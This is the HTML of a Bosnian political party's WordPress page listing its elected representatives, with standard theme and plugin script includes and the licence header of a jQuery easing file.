<body class="page-template-default page page-id-5877 votestart-core-1.0 wp-featherlight-captions votestart-ver-1.0 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-in-grid mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-disable-ss-on-mobile mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-search-covers-header wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            
<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-left">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://sdbih.ba/" style="height: 450px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://sdbih.ba/wp-content/uploads/2019/09/sd_bih_logo.png" width="1500" height="900"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://sdbih.ba/wp-content/uploads/2019/09/sd_bih_logo.png" width="1500" height="900"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://sdbih.ba/wp-content/uploads/2019/09/sd_bih_logo.png" width="1500" height="900"  alt="light logo"/>		</a>
	</div>

														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-sdmenu" class="clearfix"><li id="nav-menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://sdbih.ba/" class=""><span class="item_outer"><span class="item_text">Početna</span></span></a></li>
<li id="nav-menu-item-6111" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sdbih.ba/plan/" class=""><span class="item_outer"><span class="item_text">Politički program</span></span></a></li>
<li id="nav-menu-item-6064" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sdbih.ba/blog/" class=""><span class="item_outer"><span class="item_text">Novosti</span></span></a></li>
<li id="nav-menu-item-5958" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sdbih.ba/organizacijesdbih/" class=""><span class="item_outer"><span class="item_text">Organizacije</span></span></a></li>
<li id="nav-menu-item-5916" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sdbih.ba/dokumenti/" class=""><span class="item_outer"><span class="item_text">Dokumenti</span></span></a></li>
<li id="nav-menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5877 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children mkdf-active-item has_sub narrow"><a href="https://sdbih.ba/zastupnici/" class=" current  no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Naši ljudi</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6242" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/rukovodstvo/" class=""><span class="item_outer"><span class="item_text">Rukovodstvo</span></span></a></li>
	<li id="nav-menu-item-5961" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5877 current_page_item "><a href="https://sdbih.ba/zastupnici/" class=""><span class="item_outer"><span class="item_text">Zastupnici</span></span></a></li>
</ul></div></div>
</li>
</ul>	</nav>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
															
			<a  style="margin: 0 24px 0 0;" class="mkdf-search-opener mkdf-icon-has-hover mkdf-search-opener-icon-pack" href="javascript:void(0)">
	            <span class="mkdf-search-opener-wrapper">
		            <span aria-hidden="true" class="mkdf-icon-font-elegant icon_search " ></span>		            	            </span>
			</a>
		<div class="widget mkdf-button-widget"><a itemprop="url" href="http://sdbih.ba/novi_clan" target="_self" style="color: #dd3333;border-color: #dd3333;margin: 23px 0px;padding: 6px 34px 6px 34px" class="mkdf-btn mkdf-btn-medium mkdf-btn-outline  mkdf-btn-custom-hover-bg mkdf-btn-custom-border-hover mkdf-btn-custom-hover-color" data-hover-color="#ffffff" data-hover-bg-color="#dd3333" data-hover-border-color="#dd3333" >
    <span class="mkdf-btn-text">POSTANI ČLAN</span>
    </a></div>					</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	<form action="https://sdbih.ba/" class="mkdf-search-cover" method="get">
				<div class="mkdf-form-holder-outer">
				<div class="mkdf-form-holder">
					<div class="mkdf-form-holder-inner">
						<span aria-hidden="true" class="mkdf-icon-font-elegant icon_search " ></span>						<input type="text" placeholder="Type Your Search..." name="s" class="mkdf_search_field" autocomplete="off" required />
						<a class="mkdf-search-close mkdf-search-close-icon-pack" href="#">
							<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close " ></span>						</a>
					</div>
				</div>
			</div>
	</form></header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			            <div class="mkdf-grid">
                            <div class="mkdf-vertical-align-containers">
                    <div class="mkdf-position-left"><!--
                     --><div class="mkdf-position-left-inner">
                            
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://sdbih.ba/" style="height: 50px">
		<img itemprop="image" src="https://sdbih.ba/wp-content/uploads/2019/08/ruza.png" width="100" height="100"  alt="Mobile Logo"/>
	</a>
</div>

                        </div>
                    </div>
                    <div class="mkdf-position-right"><!--
                     --><div class="mkdf-position-right-inner">
                                                                                        <div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-predefined">
                                    <a href="javascript:void(0)">
                                                                                <span class="mkdf-mobile-menu-icon">
                                            <span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu "></span>                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
				</div>
                        </div>
		    		</div>
		
	<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-sdmenu-1" class=""><li id="mobile-menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://sdbih.ba/" class=""><span>Početna</span></a></li>
<li id="mobile-menu-item-6111" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/plan/" class=""><span>Politički program</span></a></li>
<li id="mobile-menu-item-6064" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/blog/" class=""><span>Novosti</span></a></li>
<li id="mobile-menu-item-5958" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/organizacijesdbih/" class=""><span>Organizacije</span></a></li>
<li id="mobile-menu-item-5916" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/dokumenti/" class=""><span>Dokumenti</span></a></li>
<li id="mobile-menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5877 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children mkdf-active-item has_sub"><h6><span>Naši ljudi</span></h6><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i><i class="arrow_carrot-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6242" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/rukovodstvo/" class=""><span>Rukovodstvo</span></a></li>
	<li id="mobile-menu-item-5961" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5877 current_page_item "><a href="https://sdbih.ba/zastupnici/" class=""><span>Zastupnici</span></a></li>
</ul>
</li>
</ul>		</div>
	</nav>

	</div>
	
	<form action="https://sdbih.ba/" class="mkdf-search-cover" method="get">
				<div class="mkdf-form-holder-outer">
				<div class="mkdf-form-holder">
					<div class="mkdf-form-holder-inner">
						<span aria-hidden="true" class="mkdf-icon-font-elegant icon_search " ></span>						<input type="text" placeholder="Type Your Search..." name="s" class="mkdf_search_field" autocomplete="off" required />
						<a class="mkdf-search-close mkdf-search-close-icon-pack" href="#">
							<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close " ></span>						</a>
					</div>
				</div>
			</div>
	</form></header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-font-awesome fa fa-angle-up "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">
<div class="mkdf-container mkdf-default-page-template">
		
	<div class="mkdf-container-inner clearfix">
        					<div class="mkdf-grid-row ">
				<div class="mkdf-page-content-holder mkdf-grid-col-12">
					<div class="mkdf-row-grid-section-wrapper mkdf-content-aligment-center"  ><div class="mkdf-row-grid-section"><div class="vc_row wpb_row vc_row-fluid vc_custom_1568561390720" ><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-3 vc_col-lg-6 vc_col-md-offset-1 vc_col-md-10 vc_col-sm-offset-0 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-section-title-holder   mkdf-st-separator mkdf-s-center" >
	<div class="mkdf-st-inner">
					<h2 class="mkdf-st-title" style="padding-bottom: 13px">
				Naši zastupnici			</h2>
							<p class="mkdf-st-text" style="font-size: 17px;line-height: 25px;margin-top: 32px">
				Izabrani dužnosnici Socijaldemokrata Bosne i Hercegovine.			</p>
		        		        	</div>
</div></div></div></div></div></div></div><div class="mkdf-row-grid-section-wrapper "  ><div class="mkdf-row-grid-section"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-offset-0 vc_col-lg-3 vc_col-md-offset-0 vc_col-md-6 vc_col-sm-offset-0 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-offset-0 vc_col-lg-3 vc_col-md-offset-0 vc_col-md-6 vc_col-sm-offset-0 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-offset-0 vc_col-lg-3 vc_col-md-offset-0 vc_col-md-6 vc_col-sm-offset-0 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-team-holder mkdf-team-info-below-image">
	<div class="mkdf-team-inner">
					<div class="mkdf-team-image">
                <img fetchpriority="high" decoding="async" width="1200" height="800" src="https://sdbih.ba/wp-content/uploads/2019/09/DSC_3191.jpg" class="attachment-full size-full" alt="" srcset="https://sdbih.ba/wp-content/uploads/2019/09/DSC_3191.jpg 1200w, https://sdbih.ba/wp-content/uploads/2019/09/DSC_3191-300x200.jpg 300w, https://sdbih.ba/wp-content/uploads/2019/09/DSC_3191-768x512.jpg 768w, https://sdbih.ba/wp-content/uploads/2019/09/DSC_3191-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" />							</div>
				<div class="mkdf-team-info">
							<h5 class="mkdf-team-name" >Edin Delić</h5>
										<h6 class="mkdf-team-position" >Gradonačelnik grada Lukavac</h6>
											</div>
	</div>
</div><div class="vc_empty_space"   style="height: 75px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-team-holder mkdf-team-info-below-image">
	<div class="mkdf-team-inner">
					<div class="mkdf-team-image">
                <img decoding="async" width="1600" height="1253" src="https://sdbih.ba/wp-content/uploads/2023/04/Emir-Begic.jpg" class="attachment-full size-full" alt="" srcset="https://sdbih.ba/wp-content/uploads/2023/04/Emir-Begic.jpg 1600w, https://sdbih.ba/wp-content/uploads/2023/04/Emir-Begic-300x235.jpg 300w, https://sdbih.ba/wp-content/uploads/2023/04/Emir-Begic-768x601.jpg 768w, https://sdbih.ba/wp-content/uploads/2023/04/Emir-Begic-1024x802.jpg 1024w" sizes="(max-width: 1600px) 100vw, 1600px" />							</div>
				<div class="mkdf-team-info">
							<h5 class="mkdf-team-name" >Emir Begić</h5>
										<h6 class="mkdf-team-position" >Zastupnik u Skupštini Tuzlanskog kantona</h6>
											</div>
	</div>
</div><div class="vc_empty_space"   style="height: 75px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-team-holder mkdf-team-info-below-image">
	<div class="mkdf-team-inner">
					<div class="mkdf-team-image">
                <img decoding="async" width="960" height="612" src="https://sdbih.ba/wp-content/uploads/2019/10/33657356_10217048099298849_2471613164697944064_n-e1571941451351.jpg" class="attachment-full size-full" alt="" srcset="https://sdbih.ba/wp-content/uploads/2019/10/33657356_10217048099298849_2471613164697944064_n-e1571941451351.jpg 960w, https://sdbih.ba/wp-content/uploads/2019/10/33657356_10217048099298849_2471613164697944064_n-e1571941451351-300x191.jpg 300w, https://sdbih.ba/wp-content/uploads/2019/10/33657356_10217048099298849_2471613164697944064_n-e1571941451351-768x490.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />							</div>
				<div class="mkdf-team-info">
							<h5 class="mkdf-team-name" >Husein Tokić</h5>
										<h6 class="mkdf-team-position" >Zastupnik u Skupštini Tuzlanskog kantona</h6>
											</div>
	</div>
</div><div class="vc_empty_space"   style="height: 75px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
				</div>
							</div>
		        	</div>
	
	</div>

</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-2" class="widget mkdf-footer-column-1 widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Kontaktirajte Socijaldemokrate BiH</h5></div>			<div class="textwidget"><p><a href="mailto:sdbih@sdbih.ba">sdbih@sdbih.ba</a></p>
<p><a href="mailto:tehnicki-sekretar@sdbih.ba">tehnicki-sekretar@sdbih.ba</a></p>
<p><a href="mailto:press@sdbih.ba">press@sdbih.ba</a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-4" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p style="margin-top: -20px;"><span style="color: #ffffff;">Nazovite nas</span> <a href="tel:+38735261333">+38735261333</a></p>
</div>
		</div><div id="text-5" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p style="margin-top: -20px;"><span style="color: #ffffff;">Posjetite nas</span> Turalibegova 22/1, 75000 Tuzla</p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div class="widget mkdf-blog-list-widget" ><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Zadnje vijesti</h5></div><div class="mkdf-blog-list-holder mkdf-grid-list mkdf-bl-minimal mkdf-one-columns mkdf-disable-bottom-space mkdf-normal-space mkdf-bl-pag-no-pagination"  data-type=minimal data-number-of-posts=3 data-number-of-columns=one data-space-between-items=normal data-orderby=date data-order=DESC data-image-size=thumbnail data-title-tag=h6 data-excerpt-length=40 data-post-info-section=yes data-post-info-image=yes data-post-info-author=yes data-post-info-date=yes data-post-info-category=yes data-post-info-comments=no data-post-info-like=no data-post-info-share=no data-pagination-type=no-pagination data-max-num-pages=186 data-next-page=2>
	<div class="mkdf-bl-wrapper mkdf-outer-space">
		<ul class="mkdf-blog-list">
			<li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		<div class="mkdf-bli-content">
			
<h6 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-statut-sdbih-dozvoljava-formiranje-koalicija-na-lokalnom-nivou/" title="SDBiH: Statut SDBiH dozvoljava formiranje koalicija na lokalnom nivou">
            SDBiH: Statut SDBiH dozvoljava formiranje koalicija na lokalnom nivou            </a>
    </h6>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2025/00/">
						October 29, 2025        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		<div class="mkdf-bli-content">
			
<h6 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-desno-krilo-sda-df-nastavlja-vrijedati-inteligenciju-gradanima-tk/" title="SDBiH: Desno krilo SDA (DF) nastavlja vrijeđati inteligenciju građanima TK">
            SDBiH: Desno krilo SDA (DF) nastavlja vrijeđati inteligenciju građanima TK            </a>
    </h6>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2025/00/">
						September 23, 2025        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		<div class="mkdf-bli-content">
			
<h6 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-oslobadajuce-presude-za-kadrove-sdbih/" title="SDBiH; OSLOBAĐAJUĆE PRESUDE ZA KADROVE SDBIH">
            SDBiH; OSLOBAĐAJUĆE PRESUDE ZA KADROVE SDBIH            </a>
    </h6>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2025/00/">
						July 8, 2025        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li>		</ul>
	</div>
	</div></div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div class="widget mkdf-social-icons-group-widget text-align-center">									<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 65px 0px 0px;" href="http://facebook.com/socijaldemokrate" target="_self">
						<span class="mkdf-social-icon-widget social_facebook"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 65px 0px 0px;" href="http://instagram.com/socijaldemokrate" target="_self">
						<span class="mkdf-social-icon-widget social_instagram"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 65px 0px 0px;" href="https://www.youtube.com/channel/UC3IVoNaiHszqtWeOT91SJ6A" target="_self">
						<span class="mkdf-social-icon-widget social_youtube"></span>					</a>
																</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="media_image-2" class="widget mkdf-footer-column-4 widget_media_image"><img width="300" height="300" src="https://sdbih.ba/wp-content/uploads/2019/08/ruza-300x300.png" class="image wp-image-13  attachment-medium size-medium" alt="R" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://sdbih.ba/wp-content/uploads/2019/08/ruza-300x300.png 300w, https://sdbih.ba/wp-content/uploads/2019/08/ruza-150x150.png 150w, https://sdbih.ba/wp-content/uploads/2019/08/ruza-e1567897647506.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></div>                </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row ">
                            <div class="mkdf-grid-col-6">
                    <div id="text-7" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Socijaldemokrate Bosne i Hercegovine</p>
</div>
		</div>                </div>
                            <div class="mkdf-grid-col-6">
                    <div id="text-8" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p>Forum mladih SDBiH 2019.</p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/sdbih.ba\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.appear.js?ver=6.6.4" id="appear-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/modernizr.min.js?ver=6.6.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.hoverIntent.min.js?ver=6.6.4" id="hoverintent-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.plugin.js?ver=6.6.4" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.6.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/fluidvids.min.js?ver=6.6.4" id="fluidvids-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.6.4" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.6.4" id="scrolltoplugin-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/parallax.min.js?ver=6.6.4" id="parallax-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.6.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.6.4" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.6.4" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.3" id="isotope-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.6.4" id="packery-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery-ui.min.js?ver=6.6.4" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.ui.touch-punch.min.js?ver=6.6.4" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" id="votestart-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/sdbih.ba\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":98,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":98,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules.min.js?ver=6.6.4" id="votestart-mikado-modules-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.3" id="wpb_composer_front_js-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.6.4
body_size: 2904
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2001 Robert Penner
 * All rights reserved.
 *
